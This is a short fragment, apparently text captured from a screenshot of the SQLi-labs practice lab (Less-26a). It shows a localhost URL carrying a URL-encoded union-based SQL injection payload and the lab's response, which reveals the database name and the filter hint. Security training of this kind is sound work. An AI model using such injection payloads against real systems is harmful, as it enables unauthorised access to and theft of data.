 127.0.0.1/sqli/sqli-labs/Less-26a/?id=0%27)%20union%20select%201,database(),(%273
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 0') union select 1,database(),('3